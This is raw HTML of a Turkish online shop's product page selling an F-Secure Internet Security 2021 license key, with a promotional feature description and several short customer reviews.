    <a id="det_img_link_4526955d3bcd5e5e_8906" data-ca-image-id="preview[product_images_4526955d3bcd5e5e]" class="cm-image-previewer cm-previewer ty-previewer" data-ca-image-width="1000" data-ca-image-height="999" href="https://www.lisans24.com/images/thumbnails/1356/999/detailed/8/f-secure-internet-security.jpg" title=""><img class="ty-pict   cm-image" id="det_img_4526955d3bcd5e5e_8906"  src="[data-uri]" data-src="https://www.lisans24.com/images/thumbnails/624/460/detailed/8/f-secure-internet-security.jpg"  alt="" title="" data-srcset="https://www.lisans24.com/images/thumbnails/1248/920/detailed/8/f-secure-internet-security.jpg 2x"/><svg class="ty-pict__container" aria-hidden="true" width="624" height="460" viewBox="0 0 624 460" style="max-height: 100%; max-width: 100%; position: absolute; top: 0; left: 50%; transform: translateX(-50%); z-index: -1;"><rect fill="transparent" width="624" height="460"></rect></svg>
<span class="ty-previewer__icon hidden-phone"></span></a>


            
            
                                                        
                    </div>
    </div>

    
    
            <div class="ypi-text-image-zoom ty-center" style="width: -webkit-calc(100% - 0px); width: calc(100% - 0px)"><small><i class="material-icons">&#xE8FF;</i>Büyütmek için resmin üzerine gelin</small></div>
    
    
</div>

<!-- Inline script moved to the bottom of the page -->
<!-- Inline script moved to the bottom of the page -->



                                    <!--product_images_452_update--></div>
                                                        

                            <div class="yt-mini-pr-image hidden">            
    
    <img class="ty-pict   cm-image"   src="[data-uri]" data-src="https://www.lisans24.com/images/thumbnails/120/120/detailed/8/f-secure-internet-security.jpg"  alt="" title="" data-srcset="https://www.lisans24.com/images/thumbnails/240/240/detailed/8/f-secure-internet-security.jpg 2x"/>

</div>
                        </div>

                        <div class="span8">
                                                                                                                                            
                            
                           

                                                        <form action="https://www.lisans24.com/" method="post" name="product_form_452" enctype="multipart/form-data" class="cm-disable-empty-files  cm-ajax cm-ajax-full-render cm-ajax-status-middle "><input type="hidden" name="result_ids" value="cart_status*,wish_list*,checkout*,account_info*,abt__youpitheme_compare_count,abt__youpitheme_wishlist_count" /><input type="hidden" name="redirect_url" value="index.php?dispatch=products.view&amp;product_id=452" /><input type="hidden" name="product_data[452][product_id]" value="452" />

                            <div class="fixed-form-pr-title hidden">F‑Secure Internet Security</div>

                            
                                <div class="">
                                                                        
    <div class="cm-reload-452 stock-wrap" id="product_amount_update_452">
        <input type="hidden" name="appearance[show_product_amount]" value="1" />
                                                        <div class="ty-control-group product-list-field">
                        <span class="ty-qty-out-of-stock ty-control-group__item" id="out_of_stock_info_452">Stokta yok<i class="material-icons">&#xE5C9;</i></span>
                    </div>
                                        <!--product_amount_update_452--></div>




                                    <div class="prices-container price-wrap ">
                                                                                    <div class="ty-product-prices">
                                                            <span class="cm-reload-452" id="old_price_update_452">
            
                        

        <!--old_price_update_452--></span>
                                            
                                                                                    <div class="ty-product-block__price-actual">
                                                    <span class="cm-reload-452 ty-price-update" id="price_update_452">
        <input type="hidden" name="appearance[show_price_values]" value="1" />
        <input type="hidden" name="appearance[show_price]" value="1" />
                                
                                    <span class="ty-price" id="line_discounted_price_452"><bdi><span id="sec_discounted_price_452" class="ty-price-num">429.00</span>&nbsp;<span class="ty-price-num">TL</span></bdi></span>
                            

                    
	    
	        <!--price_update_452--></span>


                                            </div>
                                        
                                                                                            
                                                            
        <span class="cm-reload-452" id="line_discount_update_452">
            <input type="hidden" name="appearance[show_price_values]" value="1" />
            <input type="hidden" name="appearance[show_list_discount]" value="1" />
                    <!--line_discount_update_452--></span>
        

    
                                            </div>
                                                                            </div>

                                                                        <div class="ty-product-block__option">
                                                                                        <div class="cm-reload-452 js-product-options-452" id="product_options_update_452">
        <input type="hidden" name="appearance[show_product_options]" value="1" />
        
                                                        
<input type="hidden" name="appearance[details_page]" value="1" />
    <input type="hidden" name="additional_info[info_type]" value="D" />
    <input type="hidden" name="additional_info[is_preview]" value="" />
    <input type="hidden" name="additional_info[get_icon]" value="1" />
    <input type="hidden" name="additional_info[get_detailed]" value="1" />
    <input type="hidden" name="additional_info[get_additional]" value="" />
    <input type="hidden" name="additional_info[get_options]" value="1" />
    <input type="hidden" name="additional_info[get_discounts]" value="1" />
    <input type="hidden" name="additional_info[get_features]" value="" />
    <input type="hidden" name="additional_info[get_extra]" value="" />
    <input type="hidden" name="additional_info[get_taxed_prices]" value="1" />
    <input type="hidden" name="additional_info[get_for_one_product]" value="1" />
    <input type="hidden" name="additional_info[detailed_params]" value="1" />
    <input type="hidden" name="additional_info[features_display_on]" value="C" />
    <input type="hidden" name="additional_info[get_active_options]" value="" />
    <input type="hidden" name="additional_info[get_variation_features_variants]" value="1" />
    <input type="hidden" name="additional_info[get_variation_info]" value="1" />
    <input type="hidden" name="additional_info[get_variation_name]" value="1" />
    <input type="hidden" name="additional_info[get_product_type]" value="" />


<!-- Inline script moved to the bottom of the page -->

        

    <!--product_options_update_452--></div>
    
                                    </div>
                                    
                                    <div class="ty-product-block__advanced-option clearfix">
                                                                                                                                    <div class="cm-reload-452" id="advanced_options_update_452">
            

                
            
        <a title="Ürünle ilgili soru sor" href="https://www.lisans24.com/login/?return_url=index.php%3Fdispatch%3Dproducts.view%26product_id%3D452" data-ca-target-id="new_thread_login_form" class="cm-dialog-opener cm-dialog-auto-size " rel="nofollow">
            <i class="ty-icon-chat"></i>
            Ürünle ilgili soru sor
        </a>

            

            

        <!--advanced_options_update_452--></div>
    
                                                                            </div>

                                                                        <div class="ty-product-block__field-group">
                                                                                    
        <div class="cm-reload-452" id="qty_update_452">
        <input type="hidden" name="appearance[show_qty]" value="" />
        <input type="hidden" name="appearance[capture_options_vs_qty]" value="" />
                            
                    <input type="hidden" name="product_data[452][amount]" value="1" />
                <!--qty_update_452--></div>
    



                                                                                    
            


                                    </div>
                                    
                                                                            

                                                                        <div class="ty-product-block__button">
                                        
                                                                                <div class="cm-reload-452 " id="add_to_cart_update_452"><input type="hidden" name="appearance[show_add_to_cart]" value="1" /><input type="hidden" name="appearance[show_list_buttons]" value="1" /><input type="hidden" name="appearance[but_role]" value="big" /><input type="hidden" name="appearance[quick_view]" value="" />
<a href="javascript:void(0)" class="ty-btn ty-btn__tertiary ypi-list-btn-action" onclick="$(this).next().toggleClass('hidden');$(this).toggleClass('active');" rel="nofollow"><i class="material-icons md-dark">&#xE5D3;</i></a><div class="ypi-list-bt-block hidden">
    
            
    
 
    <a  class="ty-btn ty-btn__tertiary ty-btn-icon ty-add-to-wish cm-tooltip cm-submit text-button " id="button_wishlist_452" data-ca-dispatch="dispatch[wishlist.add..452]" title="İstek listesine ekle"><span></span></a>



    
                            
                                
        
 
    <a  class="ty-btn ty-btn__tertiary ty-btn-icon ty-add-to-compare cm-tooltip cm-ajax cm-ajax-full-render text-button " href="https://www.lisans24.com/index.php?dispatch=product_features.add_product&amp;product_id=452&amp;redirect_url=index.php%3Fdispatch%3Dproducts.view%26product_id%3D452" rel="nofollow" data-ca-target-id="comparison_list,account_info*,abt__youpitheme_compare_count" title="Karşılaştır"><span></span></a>





</div>

<!--add_to_cart_update_452--></div>


                                                                                
                                    </div>
                                                                    </div>

                                
                                                                


                                
                                    
                                                                        

                                


                                                                    <div class="ty-product-block__description" ><p><strong>Online mağazamızdan en düşük fiyata kendi F-Secure Internet Security 2021 sürümünü edinin.</strong></p>
<p>Ürünü başarıyla satın aldıktan sonra&nbsp;<u>24 saat</u>içinde şunları&nbsp;alacaksınız:<br></p>
<ul><li>Orijinal&nbsp;<strong>F-Secure İnternet Güvenliği 2021</strong>&nbsp;aktivasyon Anahtarı</li><li><strong>F-Secure Internet Security 2021</strong>&nbsp;&nbsp;indirme bağlantısının&nbsp;tam sürümü</li><li>Ürününüzü nasıl kuracağınız ve etkinleştireceğinizle ilgili talimatlar ve kılavuzlar</li><li>Ücretsiz müşteri desteği 7/24 mevcuttur</li></ul></div>
                                
                                                                <input type="hidden" name="security_hash" class="cm-no-hide-input" value="6fc35487acb499cf5d9d5e24bdcbe9d2" /></form>


                                                                    

                                        
                                
                            
                            

                        </div>
                    </div>

                    <div class="ypi-product-block__right">
					
												
						
						
    
        <div class="ab__motivation_block ab__vertical_tabs loaded" data-ca-product-id="452" data-ca-result-id="ab__mb_id_11">
        <div id="ab__mb_id_11">
                            <div class="ab__mb_items fill">
                    <div class="ab__mb_item" style="background-color: #ffffff"><div id="sw_ab__mb_id_11_1" class="ab__mb_item-title cm-combination open"><i class="material-icons new_releases ab__mb_item-icon" style="color:#999999"></i><div class="ab__mb_item-name" >Bizim avantajlarımız</div>
</div><div id="ab__mb_id_11_1" class="ab__mb_item-description">
<div class="ty-wysiwyg-content ab-mb-style-presets">
            <ul><li>— - 12 ay garanti <span class=\"cm-tooltip\" title=\"Mağazamızda bulunan tüm ürünler için geçerli değildir lütfen danışın garanti 12 aydır.\"><i class=\"ut2-icon-outline-info-circle\"></i></span></li><li>— SMS bildirimi <span class=\"cm-tooltip\" title=\"Genellikle Whatsapp üzerinden bildirim yapılır.\"><i class=\"ut2-icon-outline-info-circle\"></i></span></li><li>— İade ve değişim <span class=\"cm-tooltip\" title=\"Satın aldığınız ürünleri 14 gün içerisinde iade edebilirsiniz. Mallar normal durumda olmalı ve tüm fabrika ayar paketlerine sahip olmalıdır.\"><i class=\"ut2-icon-outline-info-circle\"></i></span></li><li>— Farklı ödeme yöntemleri <span class=\"cm-tooltip\" title=\"Şuan sadece kredi kartı ile online ödeme almaktayız.\"><i class=\"ut2-icon-outline-info-circle\"></i></span></li><li>— En ucuz fiyat <span class=\"cm-tooltip\" title=\"Fiyatlarımızla gurur duyuyoruz, her gün yüzlerce müşteri bunları kontrol ediyor, bu da çevrimiçi mağazamıza bir seçenek sunuyor!\"><i class=\"ut2-icon-outline-info-circle\"></i></span></li></ul>
    </div>
</div></div><div class="ab__mb_item" style="background-color: #ffffff"><div id="sw_ab__mb_id_11_2" class="ab__mb_item-title cm-combination"><i class="material-icons account_balance_wallet ab__mb_item-icon" style="color:#999999"></i><div class="ab__mb_item-name" >Ödeme seçenekleri</div>
</div><div id="ab__mb_id_11_2" class="ab__mb_item-description" style="display: none;">
<div class="ty-wysiwyg-content ab-mb-style-presets">
            <ul><li>— Online ödeme</li><li>— Visa and MasterCard</li><li>— Mobil Ödeme(yakında)</li><li>— Online Fatura</li></ul>
    </div>
</div></div><div class="ab__mb_item" style="background-color: #ffffff"><div id="sw_ab__mb_id_11_3" class="ab__mb_item-title cm-combination"><i class="material-icons local_shipping ab__mb_item-icon" style="color:#999999"></i><div class="ab__mb_item-name" >Ürün Teslimi</div>
</div><div id="ab__mb_id_11_3" class="ab__mb_item-description" style="display: none;">
<div class="ty-wysiwyg-content ab-mb-style-presets">
            <ul><li>— Ücretsiz Online</li><li>— Dünya çapında - 30 $ 'dan itibaren</li></ul>
    </div>
</div></div>
                </div>
                    <!--ab__mb_id_11--></div>
    </div>
    


						
						
                            

    <ul class="ty-social-buttons">
                        <li class="ty-social-buttons__inline"><a href="https://twitter.com/share" class="twitter-share-button" data-lang="tr" data-size="medium" data-count="horizontal" data-url="https://www.lisans24.com/antivirus-guvenlik/f-secure-total/fsecure-internet-security-tr/" >Tweet</a>
<!-- Inline script moved to the bottom of the page -->
</li>
                                <li class="ty-social-buttons__inline"><div id="fb-root"></div>
<div class="fb-like" data-lang="tr" data-layout="button_count" data-href="https://www.lisans24.com/antivirus-guvenlik/f-secure-total/fsecure-internet-security-tr/" data-send="true" data-show-faces="false" data-action="like" data-font="arial" data-colorscheme="light" data-width="450" ></div>
<!-- Inline script moved to the bottom of the page -->
</li>
                                            <li class="ty-social-buttons__inline"><span class="pinterest__wrapper">
    <a href="//pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.lisans24.com%2Fantivirus-guvenlik%2Ff-secure-total%2Ffsecure-internet-security-tr%2F&amp;media=https%3A%2F%2Fwww.lisans24.com%2Fimages%2Fdetailed%2F8%2Ff-secure-internet-security.jpg&amp;description=F%E2%80%91Secure%20Internet%20Security%20lisans%20key%20sat%C4%B1n%20al%0D%0A%0D%0A%C4%B0nternet%20G%C3%BCvenli%C4%9Fi%20%C3%87in%20Seddi%27ni%20edinin%0D%0AH%C3%A2l%C3%A2%20birini%20mi%20ar%C4%B1yorsunuz%3F%26amp%3Bamp%3Bnbsp%3BHi%C3%A7%20%C5%9F%C3%BCphe%20yok%20ki%20F-Secure%20Internet%20Security%2C%20her%20t%C3%BCrl%C3%BC..." data-pin-do="buttonPin" data-pin-shape="rect" data-pin-height="20" ><img src="//assets.pinterest.com/images/pidgets/pinit_fg_en_rect_red_20.png" alt="Pinterest"></a>
</span>
<!-- Inline script moved to the bottom of the page -->
</li>
                </ul>

                    </div>
                </div>
            </div>
                
            <div id="new_thread_login_form" class="hidden ty-vendor-communication-login" title="Giriş">
    <div class="ty-login-popup">
        <h3>
            Please sign in so that we can notify you about a reply
        </h3>
        


    <div id="new_thread_login_form_popup_login_popup_form_container">
            <form name="new_thread_login_form_popup_form" action="https://www.lisans24.com/" method="post" class="cm-ajax cm-ajax-full-render">
                    <input type="hidden" name="result_ids" value="new_thread_login_form_popup_login_popup_form_container" />
            <input type="hidden" name="login_block_id" value="new_thread_login_form_popup" />
            <input type="hidden" name="quick_login" value="1" />
        
        <input type="hidden" name="return_url" value="index.php?dispatch=products.view&amp;product_id=452" />
        <input type="hidden" name="redirect_url" value="index.php?dispatch=products.view&amp;product_id=452" />

        
        <div class="ty-control-group">
            <label for="login_new_thread_login_form_popup" class="ty-login__filed-label ty-control-group__label cm-required cm-trim cm-email">E-posta</label>
            <input type="text" id="login_new_thread_login_form_popup" name="user_login" size="30" value="" class="ty-login__input cm-focus" />
        </div>

        <div class="ty-control-group ty-password-forgot">
            <label for="psw_new_thread_login_form_popup" class="ty-login__filed-label ty-control-group__label ty-password-forgot__label cm-required">Şifre</label><a href="https://www.lisans24.com/index.php?dispatch=auth.recover_password" class="ty-password-forgot__a"  tabindex="5">Şifreyi unuttunuz mu?</a>
            <input type="password" id="psw_new_thread_login_form_popup" name="password" size="30" value="" class="ty-login__input" maxlength="32" />
        </div>

                    
            <div class="ty-login-reglink ty-center">
                <a class="ty-login-reglink__a" href="https://www.lisans24.com/profiles-add/" rel="nofollow">Üye ol</a>
            </div>
        
        

        
        
            <div class="buttons-container clearfix">
                <div class="ty-float-right">
                        
 
    <button  class="ty-btn__login ty-btn__secondary ty-btn" type="submit" name="dispatch[auth.login]" ><span>Giriş</span></button>


                </div>
                <div class="ty-login__remember-me">
                    <label for="remember_me_new_thread_login_form_popup" class="ty-login__remember-me-label"><input class="checkbox" type="checkbox" name="remember_me" id="remember_me_new_thread_login_form_popup" value="Y" />Beni hatırla</label>
                </div>
            </div>
        

    <input type="hidden" name="security_hash" class="cm-no-hide-input" value="6fc35487acb499cf5d9d5e24bdcbe9d2" /></form>

    <!--new_thread_login_form_popup_login_popup_form_container--></div>

    </div>
</div>

    

        
        







        <div class="ypi-product-block__left">
            <div class="ypi-dt-product-tabs">
                                    
                        




                                                                                
            
                            
                                            <h3 class="tab-list-title" id="description">Ürün Bilgisi</h3>
                                    

                        <div id="content_description" class="ty-wysiwyg-content content-description" data-ab-smc-tab-hide="N|N|Y"data-ab-smc-more="Detay devamı"data-ab-smc-less="Less"data-ab-smc-height="250"data-ab-smc-tab-override-h="N">                                    
    <div ><p><em>F‑Secure Internet Security lisans key satın al</em></p>
<p></p>
<p><span style="color: rgb(34, 34, 34); font-size: 32px; font-weight: 700;">İnternet Güvenliği Çin Seddi'ni edinin</span></p>
<p><span class="fs-20">Hâlâ birini mi arıyorsunuz?&nbsp;Hiç şüphe yok ki F-Secure Internet Security, her türlü çevrimiçi etkinliğe karşı en iyi ve en güvenilir zırh.&nbsp;Gerçekten de, F-güvenli İnternet Güvenliği, gizliliğinizi koruduğu ve onlar için iyi bir çevrimiçi ortam yarattığı için çocuklarınız için en güvenli seçenektir.&nbsp;Bu yazılım ile yanınızda olup, herhangi bir risk almadan istediğiniz her şeyi yapabilir ve erişebilirsiniz.</span></p>
<p><img src="https://lalicence.fr/img/cms/Descriptions-Produits/syst%C3%A8me-d-exploitation/Windows-10-Home-Pro.png" alt="F-Secure GÜVENLİ" align="right" title="	F-Secure GÜVENLİ" style="-webkit-tap-highlight-color: rgba(0, 0, 0, 0); font-size: 0px;"></p>
<p><br></p>
<h2>Windows PC'nizi koruyun ve F-Secure Internet Security'yi yükleyin</h2>
<p>Cihazlarınızı internette gezinmek, çevrimiçi alışveriş yapmak ve çevrimiçi bankacılığı korkusuzca kullanmak için kullanmanıza, Ödüllü koruma Yazılımı F-Secure internet güvenliği ile izin verilir.&nbsp;F-Secure Internet Security, sizi ve bilgisayarlarınızı kötü amaçlı yazılım, bilgisayar korsanları ve kimlik hırsızlığı gibi her türlü tehlikeye karşı otomatik olarak korur.&nbsp;Antivirüsünüz olarak F-Secure olan bu yazılım, aklınızı her türlü endişeden kurtaracak çünkü yapmayı vaat ettiği şeyi ve daha fazlasını sunuyor.</p>
<h3>Aile kuralları</h3>
<p>Günümüzde ve teknolojik gelişmelerin farkında olarak, çoğu insan interneti çok genç yaşta kullanmaya devam ediyor.&nbsp;Bu nedenle, çocukların interneti ziyaret ederken genellikle yaşlarına uygun olmayan içeriklerle karşılaşmaları gerektiği gerçeğini görmezden gelemeyiz.&nbsp;F-Secure Internet Security, sonuçlarınızdan uygunsuz veya müstehcen resimleri yasaklamanıza yardımcı olabilecek filtreler oluşturmanıza olanak tanır.&nbsp;Bu Antivirüs, interneti her yaş için uygun bir ortam haline getirmeye yardımcı olur.</p>
<h3>Bankacılık koruması</h3>
<p>Bankanız veya kredi kartı şirketiniz gibi finansal web siteleriyle işlem yaparken, bankacılık koruması ekstra bir güvenlik katmanı sağlar.&nbsp;Çevrimiçi hırsızların sayısı gün geçtikçe arttığından, F-Secure Internet Security sizi tüm alışverişlerinizi hiç endişelenmeden yapmanız için donatıyor, çünkü gelişmiş teknolojiler ve tüm yeni çevrimiçi zararlı türlerine alışan çok akıllı bir AI ile doludur. saldırılar.</p>
<h3>Etkili Antivirüs</h3>
<p>F-Secure Internet Security, çok etkili ve verimli bir Antivirüs.&nbsp;Cihazlarınızı virüslerden, fidye yazılımlarından ve casus yazılımlardan koruyan dünyanın en iyi virüs koruması olduğuna şüphe yok.&nbsp;Bilinen tehditleri arar, tüm programların davranışlarını gözlemler ve şüpheli davranışlar konusunda uyarır.&nbsp;Kötü amaçlı yazılımları hızla engellemeyi veya kaldırmayı amaçlar.</p></div>

                            </div>

                                
            
                        
                <div id="content_features" class="ty-wysiwyg-content content-features">
                                                        


                            
                </div>
            

                                
            
                        
                <div id="content_files" class="ty-wysiwyg-content content-files">
                                                        

                            
                </div>
            

                                
            
                        
                <div id="content_tags" class="ty-wysiwyg-content content-tags">
                                                        
    

                            
                </div>
            

                                
            
                        
                <div id="content_attachments" class="ty-wysiwyg-content content-attachments">
                                                        

                            
                </div>
            

                                            
            
                        
                <div id="content_discussion" class="ty-wysiwyg-content content-discussion">
                                                        
    

                            
                </div>
            

                                
            
                        
                <div id="content_required_products" class="ty-wysiwyg-content content-required_products">
                                                        

                            
                </div>
            

                                
            
                        
                <div id="content_ab__deal_of_the_day" class="ty-wysiwyg-content content-ab__deal_of_the_day">
                                                        

                            
                </div>
            

                                
            
                        
                <div id="content_ab__video_gallery" class="ty-wysiwyg-content content-ab__video_gallery">
                                                        




                            
                </div>
            

            
    
                                        

                            </div>
        </div>

    </div>
</div>

<div class="product-details">
</div>
            </div>
</div>
    </div>
											
	            <div class="container-fluid-row container-fluid-row-full-width detail-page-products-list">
<div class="row-fluid ">    	<div class="span16 ">
	                <div class="ty-mainbox-container clearfix">
                    
                <div class="y-mainbox-title">
                    
                                            Ürün Yorumları
                                        

                </div>
            

                <div class="ty-mainbox-body">


    
            <div class="owl-theme ty-owl-controls">
            <div class="owl-controls clickable owl-controls-outside" id="owl_outside_nav_114">
                <div class="owl-buttons">
                    <div id="owl_prev_114000" class="owl-prev"><i class="ty-icon-left-open-thin"></i></div>
                    <div id="owl_next_114000" class="owl-next"><i class="ty-icon-right-open-thin"></i></div>
                </div>
            </div>
        </div>
    
    <div class="ty-mb-l">
        <div class="ty-scroller-discussion-list">
            <div id="scroll_list_114" class="owl-carousel ty-scroller-list">

                                    <div class="ty-discussion-post__content ty-scroller-discussion-list__item">
                        <a href="https://www.lisans24.com/index.php?dispatch=discussion.view&amp;thread_id=26&amp;post_id=19#post_19">
                            <div class="row-fluid ty-discussion-post " id="post_19">
    <div class="span4">
        <span class="ty-discussion-post__author">SEMA GENÇKAN</span>
                    <div class="clearfix ty-discussion-post__rating">
                
<span class="ty-nowrap ty-stars">
    
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
    
    
    
    </span>

            </div>
                <span class="ty-discussion-post__date">11/08/2013, 16:44</span>
    </div>

    <div class="span12">
                    <div class="ty-discussion-post__message">Muhasebe işine baktığım şirketimiz için ofis içi lisanları bu siteden aldım kendileri değerlendirme istediler gerçekten işini hakkıyla yapan bir ekip teşekkürlerrr</div>
            </div>
</div>
                        </a>
                    </div>
                                    <div class="ty-discussion-post__content ty-scroller-discussion-list__item">
                        <a href="https://www.lisans24.com/index.php?dispatch=discussion.view&amp;thread_id=26&amp;post_id=22#post_22">
                            <div class="row-fluid ty-discussion-post  ty-discussion-post_even" id="post_22">
    <div class="span4">
        <span class="ty-discussion-post__author">Rt</span>
                    <div class="clearfix ty-discussion-post__rating">
                
<span class="ty-nowrap ty-stars">
    
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
    
    
    
    </span>

            </div>
                <span class="ty-discussion-post__date">03/23/2021, 00:37</span>
    </div>

    <div class="span12">
                    <div class="ty-discussion-post__message">Gece yarisi siparis verdim ve aninda teslim edildi. Canli destek hemen cvp veriyor. Fiyat cok iyi ihtiyaciniz varsa dusunmeyin. </div>
            </div>
</div>
                        </a>
                    </div>
                                    <div class="ty-discussion-post__content ty-scroller-discussion-list__item">
                        <a href="https://www.lisans24.com/index.php?dispatch=discussion.view&amp;thread_id=26&amp;post_id=26#post_26">
                            <div class="row-fluid ty-discussion-post " id="post_26">
    <div class="span4">
        <span class="ty-discussion-post__author">serpal altın</span>
                    <div class="clearfix ty-discussion-post__rating">
                
<span class="ty-nowrap ty-stars">
    
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
    
    
    
    </span>

            </div>
                <span class="ty-discussion-post__date">07/25/2021, 02:44</span>
    </div>

    <div class="span12">
                    <div class="ty-discussion-post__message">çok iyi bir site ve çok ucuz</div>
            </div>
</div>
                        </a>
                    </div>
                                    <div class="ty-discussion-post__content ty-scroller-discussion-list__item">
                        <a href="https://www.lisans24.com/index.php?dispatch=discussion.view&amp;thread_id=26&amp;post_id=20#post_20">
                            <div class="row-fluid ty-discussion-post  ty-discussion-post_even" id="post_20">
    <div class="span4">
        <span class="ty-discussion-post__author">Aykut Demir</span>
                    <div class="clearfix ty-discussion-post__rating">
                
<span class="ty-nowrap ty-stars">
    
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
    
    
    
    </span>

            </div>
                <span class="ty-discussion-post__date">02/27/2021, 18:13</span>
    </div>

    <div class="span12">
                    <div class="ty-discussion-post__message">1-3 iş günü içinde denildi ve ertesi gün ürün elime ulaştı ve whatsappdan ilgileniyorlar teşekkürler :)</div>
            </div>
</div>
                        </a>
                    </div>
                                    <div class="ty-discussion-post__content ty-scroller-discussion-list__item">
                        <a href="https://www.lisans24.com/index.php?dispatch=discussion.view&amp;thread_id=26&amp;post_id=18#post_18">
                            <div class="row-fluid ty-discussion-post " id="post_18">
    <div class="span4">
        <span class="ty-discussion-post__author">Cenk Bal</span>
                    <div class="clearfix ty-discussion-post__rating">
                
<span class="ty-nowrap ty-stars">
    
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
    
    
    
    </span>

            </div>
                <span class="ty-discussion-post__date">11/08/2013, 16:45</span>
    </div>

    <div class="span12">
                    <div class="ty-discussion-post__message">Lisans24.com gerçekten seviyorum diğer sitelere nazaran hem uygun hem kaliteli hizmet alabiliyorum tüm sorularımı sabırsızlıkla cevaplıyorlar:))</div>
            </div>
</div>
                        </a>
                    </div>
                                    <div class="ty-discussion-post__content ty-scroller-discussion-list__item">
                        <a href="https://www.lisans24.com/index.php?dispatch=discussion.view&amp;thread_id=26&amp;post_id=21#post_21">
                            <div class="row-fluid ty-discussion-post  ty-discussion-post_even" id="post_21">
    <div class="span4">
        <span class="ty-discussion-post__author">Mehmet Emin ÇALGIN</span>
                    <div class="clearfix ty-discussion-post__rating">
                
<span class="ty-nowrap ty-stars">
    
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
    
    
    
    </span>

            </div>
                <span class="ty-discussion-post__date">03/06/2021, 16:56</span>
    </div>

    <div class="span12">
                    <div class="ty-discussion-post__message">En ucuz bu sitede buldum, anında WhatsApp üzerinden lisans anahtarını verdiler ve bende anında bilgisayarda denedim sorunsuz bir şekilde lisansladım bilgisayarı. İlgi alakalarından dolayı teşekkür ederim.</div>
            </div>
</div>
                        </a>
                    </div>
                
            </div>
        </div>
    </div>

    <!-- Inline script moved to the bottom of the page -->
<!-- Inline script moved to the bottom of the page -->

</div>
    </div>
            </div>
</div>
    </div>
	
    </div>

</div>


<div class="tygh-footer clearfix" id="tygh_footer">
        <div class="container-fluid  ty-footer-grid b-top">
        										
	            <div class="container-fluid-row ty-footer-grid__full-width ty-footer-menu">
<div class="row-fluid ">    	<div class="span16 ty-footer-grid__full-width ty-footer-menu">
	                <div class="row-fluid ">    	<div class="span5 ">
	                <div class="ty-mainbox-container clearfix">
                    
                <div class="y-mainbox-title">
                    
                                             İletişimde kalın
                                        

                </div>
            

                <div class="ty-mainbox-body"><div class="ty-footer-form-block no-help">
    <form action="https://www.lisans24.com/" method="post" name="subscribe_form" class="cm-processing-personal-data">
        <input type="hidden" name="redirect_url" value="index.php?dispatch=products.view&amp;product_id=452" />
        <input type="hidden" name="newsletter_format" value="2" />
        <div class="ty-footer-form-block__form ty-control-group with-side">
            
            <div class="ty-uppercase ty-social-link__title">E-posta listemize abone olun ve hemen %10 indirim kuponu kazanın!</div>
        </div>
        
        
        
        <div class="ty-footer-form-block__form-container">
	        <div class="ty-footer-form-block__form ty-control-group ty-input-append cm-block-add-subscribe">
	            <label class="cm-required cm-email hidden" for="subscr_email67">E-posta</label>
	            <input type="text" name="subscribe_email" id="subscr_email67" size="20" value="Fırsatlardan haberdar ol" class="cm-hint ty-input-text" />
	            <button title="Gİt" class="ty-btn-go" type="submit"><i class="ty-btn-go__icon ty-icon-right-dir"></i></button>
<input type="hidden" name="dispatch" value="newsletters.add_subscriber" />
	        </div>
        </div>
        
        

    <input type="hidden" name="security_hash" class="cm-no-hide-input" value="6fc35487acb499cf5d9d5e24bdcbe9d2" /></form>
</div>
</div>
    </div><div class="ty-wysiwyg-content"  data-ca-live-editor-object-id="0" data-ca-live-editor-object-type=""><div class="ypi-socials">
<a target="_blank" href="/"><i class="s-icon ypi-instagram"></i></a>
<a target="_blank" href="/"><i class="s-icon ypi-telegram"></i></a>
<a target="_blank" href="/"><i class="s-icon ypi-whatsapp"></i></a>
<a target="_blank" href="/"><i class="s-icon ypi-facebook"></i></a>
<a target="_blank" href="/"><i class="s-icon ypi-twitter"></i></a>
<a target="_blank" href="/"><i class="s-icon ypi-skype"></i></a>
</div>
</div>
            </div>


											
	        
    	<div class="span4 my-account-grid">
	                <div class="ty-footer footer-menu-account">
        <div class="ty-footer-general__header  cm-combination" id="sw_footer-general_69">
            
                            <span>Hesap Kısa Erişim</span>
                        

        <i class="ty-footer-menu__icon-open ty-icon-down-open"></i>
        <i class="ty-footer-menu__icon-hide ty-icon-up-open"></i>
        </div>
        <div class="ty-footer-general__body" id="footer-general_69">
<ul id="account_info_links_209" class="ty-account-info__links">
    <li><a href="https://www.lisans24.com/login/">Giriş</a></li>
    <li><a href="https://www.lisans24.com/profiles-add/">Hesap oluştur</a></li>
    <li><a href="https://www.lisans24.com/orders/">Tamamlanan Siparişler</a></li>
    <li><a href="https://www.lisans24.com/wishlist/">İstek listesi</a></li>
    <li><a href="https://www.lisans24.com/compare/">Karşılaştırma listesi</a></li>
<!--account_info_links_209--></ul></div>
    </div>
            </div>


											
	        
    	<div class="span3 footer-store-grid">
	                <div class="ty-footer footer-menu-shop">
        <div class="ty-footer-general__header  cm-combination" id="sw_footer-general_15">
            
                            <span>Alışveriş</span>
                        

        <i class="ty-footer-menu__icon-open ty-icon-down-open"></i>
        <i class="ty-footer-menu__icon-hide ty-icon-up-open"></i>
        </div>
        <div class="ty-footer-general__body" id="footer-general_15">


    
        <ul id="text_links_210" class="ty-text-links">
